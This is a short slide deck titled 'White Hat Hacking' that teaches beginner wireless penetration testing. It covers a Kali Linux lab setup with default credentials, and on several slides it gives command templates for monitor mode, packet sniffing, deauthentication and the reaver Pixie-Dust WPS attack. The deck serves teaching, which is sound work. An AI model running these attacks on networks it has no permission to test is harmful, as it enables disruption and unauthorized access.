Slide 1

White Hat Hacking
Royer Ramirez Ruiz

Slide 2
Requirements
Oracle VM VirtualBox
Install: VirtualBox 6.1.0 & Extension Package
https://www.virtualbox.org/wiki/Downloads
Kali-Linux VM
Install: Kali Linux 64-Bit
https://www.kali.org/downloads/
Hardware:
Alfa Atheros
https://www.amazon.com/Alfa-AWUS036NHA-Wireless-USB-Adaptor/dp/B004Y6MIXS/ref=sr_1_4?keywords=atheros&qid=1576360647&sr=8-4

Slide 3
VM Setup
Kali-Linux:
Start on step 2
https://linoxide.com/distros/learn-method-install-kali-linux-virtualbox/
Credentials:
username: root
pwd: toor
Recommendations:
System:
Ubuntu 64-Bit
Hard Disk:
VMDK
Dynamically Allocated
80GB Virtual Disk Space
Windows 10 64-Bit:
Credentials:
username: IEUser
pwd: Passw0rd!
Create Snapshot during startup
Updating Kali-Linux:
sudo apt-get update
sudo apt-get upgrade

Slide 4



VM Setup Cont’d
Enables our packet injector to work with vm
Only allows network access from network card. Important for penetration.
Enables read/write

Slide 5
Network Penetration
Types of Attacks:
Pre-Connection Attacks:
Monitor & Sniffing [ airodump ]
De-Authentication Attack [ airodump ]
HoneyPot [ Mana-Toolkit ]
Network Penetration:
WEP [ aircrack-ng ]
WPA/WPA2 [ reaver / pixie-dust attack ]
Post NetworkConnection Attacks:
Man in the Middle [ ARP Poisoning ], [ ARP Spoofing Wired Attack ]

Slide 6
Pre Connection attack – Monitor
Monitor:
Managed Mode vs Monitor Mode
3 Methods:
Enabling monitor mode using aircrack-ng package:
airmon-ng
airmon-ng start wlan0
iwconfig <NAME>
airmon-ng stop <NAME>
Enabling Monitor Mode Manually:
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
iwconfig wlan0
Monitor Mode using Airmon-ng:
airmon-ng
ifconfig wlan0 down
airmon-ng check kill
airmon-ng start wlan0
ifconfig wlan0
iwconfig wlan0

Slide 7
Pre Connection attack – Target Packet Sniffing
Sniffing:
Purpose:
Gather Information
Capture Packets that contain credentials or useful info
Command:
airodump-ng --CHANNEL <INT> --bssid <MAC_ADDRESS> --write <FOLDER NAME> <NAME OF MODE>

Slide 8
Pre Connection attack – De-Authentication Attack
De-Authentication Attack:
Purpose:
Disconnect any device authenticated w/ key
Spoof MAC address
Goal:
Hackers sends De-authentication packets to the router pretending to be the targeted machine by spoofing its MAC addresses. At the same time, the hackers send packets to the target machine [ pretending to be the router ] telling it to re-authenticate itself.
Command:
airodump-ng --CHANNEL <INT> --bssid <MAC_ADDRESS> --write <FOLDER NAME> <NAME OF MODE>
aireplay-ng --deauth <NUM OF PACKAGES> -a <IP ADDRESS> -c <DEVICE TO DISCONNECT> wlan0

Slide 9
Network Penetration Attack – Pixie-Dust Attack
Pixie-Dust Attack:
Purpose:
Attack network through WPS feature
Goal:
Obtain password from router by guessing the 8 digit WEP pin. Once we have the pin, the password is for the network is also accessible.
Command:
reaver -i {monitor interface} -b {BSSID of router} -c {router channel} -vvv -K 1 –f
Instructions:
https://null-byte.wonderhowto.com/how-to/hack-wifi-using-wps-pixie-dust-attack-0162671/

Slide 10

Thank You
Email:
Royer.Ramirez@gmail.com
Linkedin:
https://www.linkedin.com/in/royerramirezruiz/

